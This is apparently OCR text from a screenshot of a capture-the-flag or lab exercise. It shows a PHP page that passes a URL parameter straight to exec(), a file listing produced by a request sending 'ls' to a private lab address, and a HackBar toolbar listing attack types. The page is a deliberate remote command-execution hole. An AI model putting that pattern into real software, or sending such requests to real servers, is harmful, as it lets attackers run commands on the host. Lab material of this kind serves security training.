 <?php
highlight_file(__FILE__);
exec($_GET[1],$a);
var_dump($a);
array(2) { [0]=> string(9) "index.php" [1]=> string(7) "sql.php" }
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASH
URL
http://192.168.237.133/?1=ls;
Use POST method
MODIFY HEADER
Name
Upgrade-Insecure-Reque